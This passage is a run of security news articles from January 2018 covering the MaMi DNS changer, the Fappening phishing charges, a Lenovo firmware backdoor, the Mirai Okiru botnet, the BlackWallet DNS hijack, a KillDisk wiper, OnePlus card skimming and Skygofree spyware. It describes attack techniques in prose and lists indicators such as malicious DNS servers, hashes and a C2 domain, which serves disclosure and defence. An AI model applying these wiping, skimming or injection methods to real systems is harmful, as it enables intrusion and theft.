Wardle noticed that the malware does not appear to execute any of implement feature, likely because it requires some attacker-supplied input or other preconditions that were not simulated in the virtualized test lab used by the expert.
Once MaMi has infected a mac system, it invokes the security tool and uses it to install a new certificate (dcdata.bin) it’s downloaded from the internet.
“By installing a new root certificate and hijacking the DNS servers, the attackers can perform a variety of nefarious actions such as man-in-the-middle’ing traffic (perhaps to steal credentials, or inject ads).” explained Wardle.
How to discover is a macOS system is infected with the MaMi malware?
Users can check DNS settings, the malicious code set DNS servers to 82.163.143.135 and 82.163.142.137.
Patrick Wardle also created a free open-source firewall for macOS named ‘LuLu,’ which is able to block suspicious traffic and neutralize OSX/MaMi’s.
MaMi isn’t only one of the DNS-changer malware discovered since today, the most popular malware with these characteristics is DNSChanger, a threat that targeted both Windows and OS X machines, infecting millions of devices worldwide.
Fappening – A fourth man has been charged with hacking into over 250 Apple iCloud accounts belonging to celebrities
17.1.2018 securityaffairs Apple
Fappening – A fourth hacker, George Garofano (26), of North Branford, has been charged with hacking into over 250 Apple iCloud accounts belonging to celebrities.
A fourth hacker, George Garofano (26), of North Branford, has been charged with hacking into over 250 Apple iCloud accounts belonging to celebrities.
Garofano had been arrested by the FBI and a federal court has accused him of violating the Computer Fraud and Abuse Act.
From April 2013 through October 2014, Garofano used phishing attacks against the victims to obtain their iCloud accounts credentials, access the accounts and steal personal information, including private photographs and videos.
“According to the plea agreement, from April 2013 through October 2014, Garofano engaged in a phishing scheme to obtain usernames and passwords for iCloud accounts. Garofano admitted that he sent e-mails to victims that appeared to be from security accounts of Apple and encouraged the victims to send him their usernames and passwords, or to enter them on a third-party website, where he would later retrieve them.” reads the press release published by the DoJ.
“Garofano used the usernames and passwords to illegally access his victims’ iCloud accounts, which allowed him to steal personal information, including sensitive and private photographs and videos, according to his plea agreement. In some instances, Garofano traded the usernames and passwords, as well as the materials he stole from the victims, with other individuals.”
As part of the Fappening case, nude pictures of many celebrities were leaked online, the list of victims is long and includes Kim Kardashian, Kate Upton, and Jennifer Lawrence.
Garofano also traded the stolen credentials, as well as the information he stole from the victims’ accounts, with other individuals.
In a plea agreement signed last week in U.S. District Court in Los Angeles, Garofano agreed to plead guilty to one count of unauthorized access to a protected computer to obtain information.
The man is now facing up to 5 years in federal prison.

Garofano is the fourth man charged in connection with the Fappening saga, in past months Emilio Herrera, Edward Majerczyk, Ryan Collins, pleaded guilty to being involved in the attacks on the celebrities’ iCloud accounts.
Collins was sentenced to 18 months in federal prison, Majerczyk to nine months and Herrera is waiting for sentencing next month.
Lenovo spotted and fixed a backdoor in RackSwitch and BladeCenter networking switches
17.1.2018 securityaffairs Vulnerebility
Lenovo discovered a firmware backdoor in RackSwitch and BladeCenter networking switch families during an internal security audit.
Security experts at Levono have spotted a firmware backdoor, tracked CVE-2017-3765, in RackSwitch and BladeCenter networking switch families during an internal security audit.
An authentication bypass affects only in RackSwitch and BladeCenter switches running ENOS (Enterprise Network Operating System), the tech giant promptly addressed it with firmware updates last week.
The Enterprise Network Operating System (ENOS) is the firmware that powers some Lenovo and IBM RackSwitch and BladeCenter switches.
According to the security advisory published by Lenovo, the backdoor (dubbed “HP backdoor”) was added to ENOS in 2004 when ENOS was owned by Nortel’s Blade Server Switch Business Unit.
The backdoor was intentionally inserted by Nortel that added it at the request of a BSSBU OEM customer.
“An authentication bypass mechanism known as “HP Backdoor” was discovered during a Lenovo security audit in the Telnet and Serial Console management interfaces, as well as the SSH and Web management interfaces under certain limited and unlikely conditions.” states the security advisory.
“A source code revision history audit revealed that this authentication bypass mechanism was added in 2004 when ENOS was owned by Nortel’s Blade Server Switch Business Unit (BSSBU). The mechanism was authorized by Nortel and added at the request of a BSSBU OEM customer.”
The backdoor was never removed from the firmware even after three acquisitions of the unit. Nortel spun BSSBU off in 2006 as BLADE Network Technologies (BNT), IBM acquired BNT in 2010, and Lenovo bought IBM’s BNT portfolio in 2014 … but the HP backdoor was never removed.
This bypass mechanism can be accessed when performing local authentication under specific circumstances using credentials that are unique to each switch. the exploitation of the backdoor could grant the attacker admin-level access.
Below the list of ENOS interfaces and authentication configurations affected by the issue:
Telnet and Serial Console when performing local authentication, or a combination of RADIUS, TACACS+, or LDAP and local authentication under specific circumstances described below
Web when performing a combination of RADIUS or TACACS+ and local authentication combined with an unlikely condition under specific circumstances described below
SSH for certain firmware released in May 2004 through June 2004 (only) when performing a combination of RADIUS or TACACS+ and local authentication under specific circumstances described below; the vulnerable code is present in more recent firmware, but not used
Lenovo has provided the firmware source code to a third-party security partner to enable independent investigation of the issue, the company declined any responsibility and expressed its disappointment for the presence of the backdoor:
“The existence of mechanisms that bypass authentication or authorization are unacceptable to Lenovo and do not follow Lenovo product security or industry practices. Lenovo has removed this mechanism from the ENOS source code and has released updated firmware for affected products.” continues the advisory
“Lenovo is not aware of this mechanism being exploited, but we assume that its existence is known, and customers are advised to upgrade to firmware which eliminates it.”
Lenovo released firmware updates for both newer and older (IBM-branded) RackSwitch and BladeCenter networking switch families.
The full list of impacted switches and associated links for the latest firmware were included in the advisory.
Lenovo confirmed that the backdoor doesn’t affect the switches running CNOS (Cloud Network Operating System).
Mirai Okiru botnet targets for first time ever in the history ARC-based IoT devices
17.1.2018 securityaffairs BotNet
Researcher @unixfreaxjp spotted the first time ever in the history of computer engineering a Linux malware designed to infect ARC CPU, this new Linux ELF malware was dubbed MIRAI OKIRU.
In August 2016 the researcher @unixfreaxjp from @MalwareMustDie team first spotted the dreaded Mirai botnet, now the same researcher is announcing a new big earthquake in the malware community.
unixfreaxjp spotted the first time ever in the history of computer engineering a Linux malware designed to infect ARC CPU, this new Linux ELF malware was dubbed MIRAI OKIRU.
This is the first time that a malware specifically targets ARC-based systems, the Mirai Okiru was undetected by almost all the antivirus engines at the time of its discovery.

“!! Please be noted of this fact, and be ready for the bigger impact on infection Mirai (specially Okiru) to devices that hasn’t been infected yet.” said #MalwareMustDie
The Linux IoT threat landscape is rapidly changing, crooks will start targeting IoT devices based on ARC CPU.
“From this day, the landscape of #Linux #IoT infection will change. #ARC cpu has produced #IoT dervices more than 1 billion per year. So these devices are what the hackers want to aim to infect #ELF #malware with their #DDoS cannons. It’s a serious threat will be. #MalwareMustDie!” wrote MMD.
As highlighted by the colleague the impact of such botnet could be devastating, it has been estimated that ARC embedded processors are shipped in more than 1.5 billion products per year. This means that the number of the potentially exposed devices is enormous, and a so powerful botnet could be used for a multitude of malicious purposes.
“ARC (Argonaut RISC Core) embedded processors are a family of 32-bit CPUs originally designed by ARC International. They are widely used in SoC devices for storage, home, mobile, automotive, and Internet of Things applications. ARC processors have been licensed by more than 200 organizations and are shipped in more than 1.5 billion products per year.” reads Wikipedia.
View image on TwitterView image on Twitter


@_odisseus
This is the FIRST TIME ever in the history of computer engineering that there is a malware for ARC CPU, & it is #MIRAI OKIRU!!
Pls be noted of this fact, & be ready for the bigger impact on infection Mirai (specially #Okiru) to devices hasn't been infected yet.#MalwareMustDie
9:40 PM - Jan 14, 2018
13 13 Replies 324 324 Retweets 295 295 likes
Twitter Ads info and privacy
“#Mirai #Okiru variant is very dangerous, if you see how the coder made specific “innovative modification” in its variant codes+encryption you’ll see what I mean, & now they are the 1st malware to aim #ARC core. These guys can make greater chaos if not be stopped. Mark my word” wrote MalwareMustDie.
It is very important to understand that the Mirai Satori variant is very different from Okiru as explained by MalwareDustdie.
“From what we observe so far. these two types are very different, (among of several common similar characteristic), we think it is good to have different rules to detect Mirai variant Okiru and Satori
Some simple highlights to differ Okiru to Satori variant:
The config is different, Okiru variant’s config is encrypted in two parts w/ telnet bombardment password encrypted, Satori does not split it in 2parts and doesn’t encrypt brute default passwords. Also Okiru’s telnet attack login information is a bit longer (can be up to 114 credentials, max counted), while Satori is having different and shorter database.
Satori seem to have “TSource Engine Query” common Distributed “Reflective” (DRDoS) attack function via random UDP, while Okiru does not seem to have this function,
The infection follow up commands written in both Okiru and Satori in their configurations are a bit different, showing possibility that they don’t seem sharing a same “herding environment”,
(up to) Four types of router attack exploit code has only being spotted hard coded in Okiru variant, yet Satori does not use these exploits at all,
Satori (see VT comment part for reversed code) is using small embedded ELF trojan downloaders to download other architecture binaries which were coded differently compared to Okiru ones (see reversed code is in VT comment),
(there are more minors stuff too that you can notice using the pictures shown in previous points, like differences in usage of watchdog, the usage of command “echo -en \x…” etc)
” wrote MalwareMustDie.
ARC Core CPU base compiled Mirai Okiru ELF malware (botnet client) (ELF 32-bit LSB executable, ARC Cores Tangent-A5, version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, for GNU/Linux 4.8.0, stripped).
The risk that someone could build a powerful Mirai Okiru botnet composed of a billion device is concrete.
Researchers from MalwareMustDie published the Yara rules for the threat
https://github.com/unixfreaxjp/rules/blob/master/malware/MALW_Mirai_Okiru_ELF.yar
and IoCs:
MD5: 9c677dd17279a43325556ec5662feba0
MD5: 24fc15a4672680d92af7edb2c3b2e957
Blackwallet hacked, hackers stole $400,000 from users’ accounts through DNS hijacking
17.1.2018 securityaffairs Hacking
BlackWallet.co was victims of a DNS hijacking attack, on January 13 the attackers have stolen over $400,000 from users’ accounts (roughly 670,000 Lumens).
The spike in cryptocurrency values is attracting cybercriminals, the last victim is the BlackWallet.co a web-based wallet application for the Stellar Lumen cryptocurrency (XLM).
The platform was victims of a DNS hijacking attack, on January 13 the attackers have stolen over $400,000 from users’ accounts (roughly 670,000 Lumens).
According to Bleeping Computer, the attackers collected 669,920 Lumens, which is about $400,192 at the current XML/USD exchange rate.
Stellar Lumen today is considered as the eight most popular cryptocurrency.
The attackers hijacked the DNS entry of the BlackWallet.co domain and redirected it to a server they operated, as result of the attack, the application suspended its service.
Technically users were logging to the bogus domain entering their credentials, then the attackers used them to access the account and steal the funds.


Kevin Beaumont
✔
@GossiTheDog
Blackwallet (web wallet) has apparently been hacked
2:51 AM - Jan 14, 2018
5 5 Replies 98 98 Retweets 83 83 likes
Twitter Ads info and privacy
14 Jan
Kevin Beaumont
✔
@GossiTheDog
Blackwallet (web wallet) has apparently been hacked pic.twitter.com/HhewwBXnD9
Kevin Beaumont
✔
@GossiTheDog
The DNS hijack of Blackwallet injected code, if you had over 20 Lumens it pushes them to a different wallet. pic.twitter.com/Eiwb8UR1Nn
2:58 AM - Jan 14, 2018
View image on Twitter
4 4 Replies 32 32 Retweets 34 34 likes
Well I know now why XLM is dipping
Blackwallet got hacked and the worst part was that I laughed my ass off when reading the reddit…their misery is my gain and for a moment, I felt nothing but joy.
Okay maybe there's something wrong with me.
— Colton Miles (@Omgflamethrower) January 14, 2018
Users on Reddit and other communities promptly spread the news of the hack.
The attackers immediately started moving funds from the XLM account to Bittrex, a cryptocurrency exchange, in the attempt to launder them by converting in other digital currency.

The situation is critical, admins are asking Bittrex to block the attackers’ operations before is too late.
“I am the creator of Blackwallet. Blackwallet was compromised today, after someone accessed my hosting provider account. He then changed the dns settings to those of its fraudulent website (which was a copy of blackwallet).” the Blackwallet creator wrote on Reddit.
“Hacker wallet is: https://stellarchain.io/address/GBH4TZYZ4IRCPO44CBOLFUHULU2WGALXTAVESQA6432MBJMABBB4GIYI
I’ve contacted both SDF and Bittrex to ask them to block the bittrex’s account of the hacker. I’ve contacted my hosting provider to disable my account and my websites.
Hacker sent the funds to a bittrex account. This might lead to an identity.”
orbit84
@orbit0x54
Hello @BittrexExchange , please block the account with MEMO XLM 27f9a3e4d954449da04, he hacked https://blackwallet.co/ and is now sending all the funds to your exchange! This is URGENT! A lot of money is involved (>$300,000) https://stellarchain.io/address/GBH4TZYZ4IRCPO44CBOLFUHULU2WGALXTAVESQA6432MBJMABBB4GIYI … https://www.reddit.com/r/Stellar/comments/7q72pw/warning_blackwalletco_hacked_check_your_public_key/?sort=new …
3:35 AM - Jan 14, 2018
11 11 Replies 108 108 Retweets 63 63 likes
Twitter Ads info and privacy
According to the BlackWallet admin, the incident took place after someone accessed his hosting provider account.
The creator of the web-based wallet application is trying to collect more info about the hack from his hosting provider.
“If you ever entered your key on blackwallet, you may want to move your funds to a new wallet using the stellar account viewer,” he added. “Please note however that blackwallet was only an account viewer and that no keys were stored on the server!” he added in the statement.
In December, the popular cryptocurrency exchange EtherDelta suffered a similar incident, attackers conducted a DNS attack that allowed to steal at least 308 ETH ($266,789) as well as a large number of tokens.
Spectre/Meltdown patches had a significant impact on SolarWinds’s AWS infrastructure
17.1.2018 securityaffairs IT
Analysis conducted by SolarWinds on the impact on the performance of the Spectre/Meltdown patches on its own Amazon Web Services infrastructure revealed serious performance degradation.
SolarWinds, the vendor of IT Management Software & Monitoring Tools, has analyzed the impact on the performance of Meltdown and Spectre security patches on its own Amazon Web Services infrastructure.
The results are disconcerting, the company has graphically represented the performance of “a Python worker service tier” on paravirtualized AWS instances.
The CPU usage jumped up to roughly 25% just after Amazon restarted the PV instance used by the company.
“As you can see from the following chart taken from a Python worker service tier, when we rebooted our PV instances on Dec 20th ahead of the maintenance date, we saw CPU jumps of roughly 25%.” states the analysis published by SolarWinds.

The company also monitored the performance of its EC2 instances noticing a degradation while Amazon was rolling out the Meltdown patches.
“AWS was able to live patch HVM instances with the Meltdown mitigation patches without requiring instance reboots. From what we observed, these patches started rolling out about Jan 4th, 00:00 UTC in us-east-1 and completed around 20:00 UTC for EC2 HVM instances in us-east-1. ” continues the analysis.
“CPU bumps like this were noticeable across several different service tiers:”
Summarizing, the packet rate drops up to 40% on its Kafka cluster, while CPU utilization spiked by around 25 percent on Cassandra.
The deployment of the patches had also some positive effects, CPU utilization rates decreased. The company issued an update on Jan 12, 2018.
“As of 10:00 UTC this morning we are noticing a step reduction in CPU usage across our instances. It is unclear if there are additional patches being rolled out, but CPU levels appear to be returning to pre-HVM patch levels.” states the firm.
Mike Heffner
@mheffner
New EC2 hot patches for Meltdown/Spectre rolling out? Previous CPU bumps appear to be dropping off starting after 10:00 UTC this morning.
3:06 PM - Jan 12, 2018
1 1 Reply 10 10 Retweets 22 22 likes
New KillDisk variant targets Windows machines in financial organizations in Latin America
17.1.2018 securityaffairs Virus
A new variant of the infamous disk-wiper malware KillDisk has been spotted by malware researchers at Trend Micro while targeting financial organizations in Latin America.
A new variant of the infamous disk-wiper malware KillDisk has been spotted by malware researchers at Trend Micro. This variant of KillDisk, tracked as TROJ_KILLDISK.IUB, was involved in cyber attacks against financial organizations in Latin America, it is delivered by a different piece of malware or it may be part of a bigger attack.
“We came across a new variant of the disk-wiping KillDisk targeting financial organizations in Latin America.” reads a preliminary analysis published by TrendMicro.
“Because KillDisk overwrites and deletes files (and doesn’t store the encryption keys on disk or online), recovering the scrambled files was out of the question.”
KillDisk and the ICS-SCADA malware BlackEnergy, were used in the attacks that caused the power outage in Ukraine in December 2015.
It was used in the same period also against mining companies, railways, and banks in Ukraine. The malware was later included in other malicious codes, including Petya.
In December 2016, researchers at security firm CyberX discovered a variant of the KillDisk malware that implemented ransomware features.
This latest variant targets Windows machines deleting any file stored on drives, except for system files and folders.
“The malware attempts to wipe \\.\PhysicalDrive0 to \\.\PhysicalDrive4. It reads the Master Boot Record (MBR) of every device it successfully opens and proceeds to overwrite the first 0x20 sectors of the device with “0x00”. It uses the information from the MBR to do further damage to the partitions it lists.” states Trend Micro. “If the partition it finds is not an extended one, it overwrites the first 0x10 and last sectors of the actual volume. If it finds an extended partition, it will overwrite the Extended Boot Record (EBR) along with the two extra partitions it points to.”
Once the malware has deleted and overwritten files and folders it attempts to terminate several processes to force the machine reboots.
The processed targeted by the malware are:
Client/server run-time subsystem (csrss.exe)
Windows Start-Up Application (wininit.exe)
Windows Logon Application (winlogon.exe)
Local Security Authority Subsystem Service (lsass.exe)
Trend Micro is still investigating this news KillDisk variant, meantime it is inviting companies to adopt a “defense in depth” approach securing the perimeters from gateways, endpoints, and networks to servers.
Customers reporting OnePlus payment website was hacked and reported credit card fraud
17.1.2018 securityaffairs Incindent
Several customers of the Chinese smartphone manufacturer. OnePlus claim to have been the victim of fraudulent credit card transactions after making purchases on the company webstore.
A large number of OnePlus users claim to have been the victim of fraudulent credit card transactions after making purchases on the official website of the Chinese smartphone manufacturer.
Dozens of cases were reported through the support forum and on Reddit, the circumstance that credit cards had been compromised after customers bought a smartphone or some accessories from the OnePlus official website indicating suggest it was compromised by attackers.
“I purchased two phones with two different credit cards, first on 11-26-17 and second on 11-28-17. Yesterday I was notified on one of the credit cards of suspected fraudulent activity, I logged onto credit card site and verified that there were several transactions that I did not make” claims one of the victims. “The only place that both of those credit cards had been used in the last 6 months was on the Oneplus website.”
Security researchers at Fidus analyzed the payment page after reading the claims on the official forum and discovered that card details are hosted ON-SITE exposing data to attacks.
“We stepped through the payment process on the OnePlus website to have a look what was going on. Interestingly enough, the payment page which requests the customer’s card details is hosted ON-SITE.” reads a blog post published by Fidus. “This means all payment details entered, albeit briefly, flow through the OnePlus website and can be intercepted by an attacker. Whilst the payment details are sent off to a third-party provider upon form submission, there is a window in which malicious code is able to siphon credit card details before the data is encrypted.”

The experts speculate the servers of the company website might have been compromised, likely the attackers exploited some flaws in the Magento eCommerce platform used by OnePlus.
There are two methods used by crooks to steal credit cards from Magento-based stores:
Using Javascript on client-side. The malicious JavaScript is hosted on the web page which causes the customer’s machine to silently send a crafted request containing the payment data to a server controlled by attackers. The researchers who analyzed the payment page on the OnePlus site did not find any malicious JavaScript being used.
The second method relies on the modification of the app/code/core/Mage/Payment/Model/Method/Cc.php file through a shell access to the server. The Cc.php file handles the saving of card details on the eCommerce website. Regardless if card details are actually saved or not, the file is called regardless. Attackers inject code into this file to siphon data.
OnePlus declared that it does not store any credit card data on its website and all payment transactions are carried out through a payment processing partner.
“At OnePlus, we take information privacy extremely seriously. Over the weekend, members of the OnePlus community reported cases of unknown credit card transactions occurring on their credit cards post purchase from oneplus.net. We immediately began to investigate as a matter of urgency, and will keep you updated. ” reads the statement published by the company.
“No. Your card info is never processed or saved on our website – it is sent directly to our PCI-DSS-compliant payment processing partner over an encrypted connection, and processed on their secure servers. “
“The Chinese smartphone maker also confirms that purchases involving third-party services like PayPal are not affected.”
OnePlus excluded that its website is affected by any Magento vulnerability, since 2014, it has entirely been re-built using custom code.
Canadian man charged over leak of billions hacked accounts through LeakedSource
17.1.2018 securityaffairs Hacking
A Canadian Man supposed to be the admin of the LeakedSource.com website was charged over the leak of 3 billion hacked accounts.
The Canadian man Jordan Evan Bloom (27) was charged with data leak of 3 billion hacked accounts, the man was running a website to collect personal data and login credentials from the victims.
The man was charged in December as part of an investigation dubbed “Project Adoration,” aiming at trafficking in personal data, unauthorized use of computers, and possession of an illicitly obtained property.
The RCMP alleges that Bloom was the administrators of the LeakedSource.com website.
According to a statement from the Royal Canadian Mounted Police, “Project Adoration” began in 2016, the investigation started after the Canadian police learned that LeakedSource.com was being hosted by servers located in Quebec.
The RCMP conducted the investigation along with The Dutch National Police and the FBI.
According to the Royal Canadian Mounted Police, Evan Bloom earned some 247,000 Canadian dollars (roughly $198,800 US) by selling the data via leakedsource.com.
“This investigation is related to claims about a website operator alleged to have made hundreds of thousands of dollars selling personal information,” said Rafael Alvarado, the officer in charge of the RCMP Cybercrime Investigative Team. “The RCMP will continue to work diligently with our domestic and international law enforcement partners to prosecute online criminality.”
The data was stolen during massive data breaches of popular websites such as LinkedIn and Ashley Madison online dating service.
Clearly, the availability of such kind of data exposes users at risk of identity theft especially if they share the same credentials on differed web services.
Law enforcement shut down Bloom’s website, unfortunately, another domain name operated by the man is still operating because it hosted on bulletproof servers in Russia.
Four malicious Chrome extensions affected over half a million users and global businesses
17.1.2018 securityaffairs Virus
Four malicious Chrome extensions may have impacted more than half million users likely to conduct click fraud or black search engine optimization.
More than half million users may have been infected by four malicious Chrome extensions that were likely used to conduct click fraud or black search engine optimization.
According to ICEBRG, the malicious extensions also impacted employees of major organizations, potentially allowing attackers to gain access to corporate networks.
“Recently, ICEBRG detected a suspicious spike in outbound network traffic from a customer workstation which prompted an investigation that led to the discovery of four malicious extensions impacting a total of over half a million users, including workstations within major organizations globally.” states the analysis published by ICEBRG. “Although likely used to conduct click fraud and/or search engine optimization (SEO) manipulation, these extensions provided a foothold that the threat actors could leverage to gain access to corporate networks and user information.”
The researchers noticed an unusual spike in outbound traffic volume from a customer workstation to a European VPS provider. The analysis of the HTTP traffic revealed it was to the domain ‘change-request[.]info’ and was generated from a Chrome extension with ID ‘ppmibgfeefcglejjlpeihfdimbkfbbnm’ named Change HTTP Request Header that was available via Google’s Chrome Web Store.

The extension does not contain any malicious code, but the combination of “two items of concern that” could allow attackers to inject and execute an arbitrary JavaScript code via the extension.
The experts highlighted that Chrome extensions are not allowed to retrieve JSON from an external source and execute JavaScript code they contain, but need to explicitly request its use via the Content Security Policy (CSP).
Once enable the ‘unsafe-eval’ (Figure 3) permission to retrieve the JSON from an external source the attacker can force the browser to execute malicious code.
“When an extension does enable the ‘unsafe-eval’ (Figure 3) permission to perform such actions, it may retrieve and process JSON from an externally-controlled server.” “This creates a scenario in which the extension author could inject and execute arbitrary JavaScript code anytime the update server receives a request.” continues the analysis.
The Change HTTP Request Header extension is able to download obfuscated JSON files from an external source (‘change-request[.]info’), by invoking the ‘update_presets()’ function.
The Chrome extension implemented an anti-analysis technique to avoid detection.
The extension checks the JavaScript for the presence of native Chrome debugging tools (chrome://inspect/ and chrome://net-internals/), and if detected, halts the injection of malicious code segment. The Chrome extension implemented an anti-analysis technique to avoid detection.
Once injected the code, the JavaScript creates a WebSocket tunnel with ‘change-request[.]info’ and uses it to proxy browsing traffic via the victim’s browser.
During the analysis, the experts observed that this feature was observed by threat actors for visiting advertising related domains likely to conduct click fraud scams.
“The same capability could also be used by the threat actor to browse internal sites of victim networks, effectively bypassing perimeter controls that are meant to protect internal assets from external parties.” continues the analysis.
The security experts discovered other Chrome extensions with a similar behavior and using the same C&C server.
Nyoogle – Custom Logo for Google
Lite Bookmarks
Stickies Chrome’s Post-it Notes
Powerful Skygofree spyware was reported in November by Lukas Stefanko and first analyzed by CSE CybSec
17.1.2018 securityaffairs Android
The Skygofree spyware analyzed by Kaspersky today was first spotted by the researcher Lukas Stefanko and the first analysis was published last year by the CSE Cybsec ZLab.
Security researchers at Kaspersky Lab have made the headlines because they have spotted a new strain of a powerful Android spyware, dubbed Skygofree, that was used to gain full control of infected devices remotely.
Skygofree is an Android spyware that could be used in targeted attacks and according to the experts it has infected a large number of users for the past four years.
The name Skygofree is not linked to Sky Go, which is the subsidiary of Sky and does not affect its services.
The malware has been in the wild at least since 2014, and it was improved several times over the years.
“At the beginning of October 2017, we discovered new Android spyware with several features previously unseen in the wild. In the course of further research, we found a number of related samples that point to a long-term development process. We believe the initial versions of this malware were created at least three years ago – at the end of 2014.” reads the analysis published by Kaspersky.
“Since then, the implant’s functionality has been improving and remarkable new features implemented, such as the ability to record audio surroundings via the microphone when an infected device is in a specified location; the stealing of WhatsApp messages via Accessibility Services; and the ability to connect an infected device to Wi-Fi networks controlled by cybercriminals.”
In this post, I’ll show you that the malware was first found by the security researcher at ESET Lukas Stefanko and the first detailed analysis of the spyware (titled “Malware Analysis Report: Fake 3MobileUpdater“) was published by the experts at the CSE Cybsec ZLab.

Lukas Stefanko
@LukasStefanko
The Android Italian Job 🇮🇹
Android Spy Trojan steals sensitive info from victims
Spreads in #Italy 🇮🇹 as fake telecommunication company @Tre_It
Remotely controlled, capable of: install apps, upload files, uses accessibility, take pics, record audio, get sms/location, XMPP...
10:02 AM - Nov 9, 2017
7 7 Replies 113 113 Retweets 110 110 likes
Twitter Ads info and privacy
According to Kaspersky, Skygofree has being distributed through fake web pages mimicking leading mobile network operators. The attackers registered some of the domains used in the attack since 2015.
The most recently observed domain was registered on October 31, 2017, according to Kaspersky data the malicious code was used against several infected individuals, exclusively in Italy.
The team of researchers at CSE CybSec ZLab analyzed in November a fake 3 Mobile Updater that was used pose itself as a legitimate application of the Italian Telco company, TRE Italia.
“The most classic and efficient method used to lure the users is to believe that the application does something good. This is just what 3 Mobile Updater does. In fact, this malicious Android application looks like a legitimate app used to retrieve mobile system update and it improperly uses the logo of the notorious Italian Telco company, TRE Italia, in order to trick victims into trusting it.” reads the report published by CSE CybSec.

The analysis conducted by Kaspersky suggests the involvement of an Italian firm due to the presence in the code of strings in Italian.
“As can be seen from the comparison, there are similar strings and also a unique comment in Italian, so it looks like the attackers created this exploit payload based on android-rooting-tools project source code.” states Kaspersky.
The CSE CybSec researchers arrived atthe same conclusion, below a portion of the code analyzed by the members of the ZLab.

“Moreover, both in the logcat messages and in the code, the malware writers used the Italian language. So, we can say with high confidence that this malicious app has been written by an Italian firm that intended to target users of the Italian telco company Tre.” CSE wrote in the analysis.
The artifacts analyzed by Kaspersky in the malware code and information gathered on the control infrastrucure suggest the developer of the Skygofree implants is an Italian IT company that works for surveillance solutions.

Kaspersky Lab has not confirmed the name of the Italian company behind this spyware, we at the CSE CybSec ZLab opted for the same decision in October due to the possible involvement of law enforcement or intelligence Agencies.
Unfortunately, the OPsec implemented by the firm is very poor. The name of the company is present in multiple reference of the code. Not only, one of the domains used to control registered by the attacker is linked to an Italian technology company.
“Although the security firm has not confirmed the name of the Italian company behind this spyware, it found multiple references to Rome-based technology company “Negg” in the spyware’s code. Negg is also specialized in developing and trading legal hacking tools.” states the blog post published by THN.
Once installed, Skygofree hides its icon and starts background services to conceal its malicious actions from the victim, one interesting feature implemented by the malicious code prevents its services from being killed.
“Interestingly, a self-protection feature was implemented in almost every service. Since in Android 8.0 (SDK API 26) the system is able to kill idle services, this code raises a fake update notification to prevent it” continues Kaspersky.
According to Kaspersky, the Skygofree malware was enhanced since October implementing a sophisticated multi-stage attack and using a reverse shell payload.
The malicious code includes multiple exploits to escalate privileges for root access used by attackers to execute sophisticated payloads, including a shellcode used to spy on popular applications such as Facebook, WhatsApp, Line, and Viber.
The same spying abilities were implemented in the app we analyzed at the CSE CybSec.
“The capabilities of this malicious app are enormous and include the information gathering from various sources, including the most popular social apps, including Whatsapp, Telegram, Skype, Instagram, Snapchat. It is able to steal picture from the gallery, SMS and calls registry apps. All this data is first stored in a local database, created by the malicious app, and later it is sent to the C2C.” reads the preliminary analysis published on SecurityAffairs.
“There are multiple, exceptional capabilities: usage of multiple exploits for gaining root privileges, a complex payload structure, [and] never-before-seen surveillance features,” the researchers said.
